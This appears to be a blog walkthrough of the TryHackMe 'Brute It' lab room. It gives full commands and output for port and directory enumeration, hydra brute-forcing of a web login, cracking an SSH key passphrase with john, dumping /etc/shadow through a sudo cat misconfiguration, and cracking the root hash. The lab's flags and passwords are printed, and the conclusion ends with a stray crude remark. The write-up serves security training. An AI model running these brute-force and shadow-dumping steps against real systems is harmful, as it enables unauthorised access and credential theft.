In this walk through, we will be going through the Brute It room from Tryhackme. This room covers basics enumeration and cracking passwords and hashes on every step, followed by a simple privilege escalation vector to get the root. So, let’s crack into it.

Machine Info:
| Title | Brute It |
| IP address | 10.10.41.167 |
| Difficulty | Easy |
| Objective | Learn how to brute, hash cracking and escalate privileges in this box! |
Task 1 – About this box
Task 2 – Reconnaissance
Before attacking, let’s get information about the target


Search for open ports using nmap.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.41.167 Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-28 19:59 IST Host is up (0.25s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 19.70 seconds
Question 1 – How many ports are open?
2
Question 2 – What version of SSH is running?
OpenSSH 7.6p1
Question 3 – What version of Apache is running?
2.4.29
Question 4 – Which Linux distribution is running?
Ubuntu
Question 5 – What is the hidden directory?

- Use gobuster to reveal the hidden directory by using the following command.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.41.167/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.41.167/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/04/28 20:04:22 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/admin (Status: 301) [Size: 312] [--> http://10.10.41.167/admin/]
/index.html (Status: 200) [Size: 10918]
/server-status (Status: 403) [Size: 277]
===============================================================
2023/04/28 20:06:11 Finished
===============================================================
/admin
Task 3 – Getting a shell
Find a form to get a shell on SSH.


Question 1 – What is the user:password of the admin panel?

- On the port 80, i found an admin panel. Diving into the source code gives we the username – admin.
- Further, I captured the post request to the server using Burpsuite. It gives me the password field the application is using and the error it throws in case of an incorrect input.

- Next i used hydra to bruteforce the web password for the user admin.
wh1terose@fsociety:~$ hydra -l admin -P ~/Desktop/Wordlist/rockyou.txt 10.10.41.167 http-post-form "/admin/:user=^USER^&pass=^PASS^:Username or password invalid" Hydra v9.5-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-28 20:19:10 [DATA] max 16 tasks per 1 server, overall 16 tasks, 15000 login tries (l:1/p:15000), ~938 tries per task [DATA] attacking http-post-form://10.10.41.167:80/admin/:user=^USER^&pass=^PASS^:Username or password invalid [80][http-post-form] host: 10.10.41.167 login: admin password: xavier 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-28 20:19:49

admin:xavier
Question 2 – What is John’s RSA Private Key passphrase?
- Logging into the admin panel gives us a SSH private key. Copying it our local machine and converting it to john crackable format using ssh2john. Firing up john on the converted hash gives us the password for the private key.

wh1terose@fsociety:~/CTF/TryHackme/Brute it$ ssh2john.py id_rsa > john.hash wh1terose@fsociety:~/CTF/TryHackme/Brute it$ ~/Tools/john/run/john john.hash Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 8 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. 0g 0:00:00:00 DONE 1/3 (2023-04-28 20:47) 0g/s 703750p/s 703750c/s 703750C/s Rsaid_rsa1900..Rid1900 Proceeding with wordlist:/home/wh1terose/Tools/john/run/password.lst Enabling duplicate candidate password suppressor rockinroll (id_rsa) 1g 0:00:00:00 DONE 2/3 (2023-04-28 20:47) 6.666g/s 1713Kp/s 1713Kc/s 1713KC/s 062285..north5 Use the "--show" option to display all of the cracked passwords reliably Session completed. wh1terose@fsociety:~/CTF/TryHackme/Brute it$

rockinroll
Question 3 – user.txt
- Getting our initial access with SSH results in getting the user flag.

THM{a_password_is_not_a_barrier}Question 4 – Web flag
THM{brut3_f0rce_is_e4sy}
Task 4 – Privilege Escalation
Now, we need to escalate our privileges.
Question 1 – What is the root’s password?

- First i started with dumping the contents of /etc/passwd and /etc/shadow file to my local machine.
john@bruteit:/etc$ LFILE=/etc/shadow john@bruteit:/etc$ sudo /bin/cat "$LFILE" root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7::: games:*:18295:0:99999:7::: man:*:18295:0:99999:7::: lp:*:18295:0:99999:7::: mail:*:18295:0:99999:7::: news:*:18295:0:99999:7::: uucp:*:18295:0:99999:7::: proxy:*:18295:0:99999:7::: www-data:*:18295:0:99999:7::: backup:*:18295:0:99999:7::: list:*:18295:0:99999:7::: irc:*:18295:0:99999:7::: gnats:*:18295:0:99999:7::: nobody:*:18295:0:99999:7::: systemd-network:*:18295:0:99999:7::: systemd-resolve:*:18295:0:99999:7::: syslog:*:18295:0:99999:7::: messagebus:*:18295:0:99999:7::: _apt:*:18295:0:99999:7::: lxd:*:18295:0:99999:7::: uuidd:*:18295:0:99999:7::: dnsmasq:*:18295:0:99999:7::: landscape:*:18295:0:99999:7::: pollinate:*:18295:0:99999:7::: thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7::: sshd:*:18489:0:99999:7::: john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7::: john@bruteit:/etc$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin .... Snipped ....

- Next, use unshadow on the dumped files to get a final hash file which then can be used to crack the root password using john.
wh1terose@fsociety:~/CTF/TryHackme/Brute it$ unshadow passwd.txt shadow.txt > finalhash.txt wh1terose@fsociety:~/CTF/TryHackme/Brute it$ ~/Tools/john/run/john finalhash.txt Using default input encoding: UTF-8 Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 8 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. 0g 0:00:00:01 DONE 1/3 (2023-04-28 21:08) 0g/s 8222p/s 8228c/s 8228C/s Thmthm1900..Rthm1900 Proceeding with wordlist:/home/wh1terose/Tools/john/run/password.lst Enabling duplicate candidate password suppressor football (root) [1]+ Stopped ~/Tools/john/run/john finalhash.txt

football
Question 2 – root.txt

- Finally we leverages sudo misconfigurations with the help of GTFObins for the “cat” binary to reveals the root flag.
john@bruteit:/$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
john@bruteit:/$ LFILE=/root/root.txt
john@bruteit:/$ sudo /bin/cat "$LFILE"
THM{pr1v1l3g3_3sc4l4t10n}
john@bruteit:/$
THM{pr1v1l3g3_3sc4l4t10n}
Also Read: Tryhackme – Bounty Hacker
Conclusion:

So that was the “Brute It” room for you. Man, it has lot of bruteforcing and cracking. So let’s sum it up quickly. First we started with an nmap scan, found two major services running – HTTP and SSH. Next, on the web portal found the username in the source code and then used Burpsuite to capture the post request in order to later bruteforce the web panel password using hydra. After accessing the web panel, we found a SSH private key. Dumping it into our local machine and cracking it with john gives us our initial access via SSH. Post getting the user flag, we migrate to the privilege escalation phase where we first crack root password with john by unshadowing the /etc/shadow and /etc/passwd file. The sudo misconfiguration in the cat binary reveals the final root flag and the cleavage of your neighbor next door.




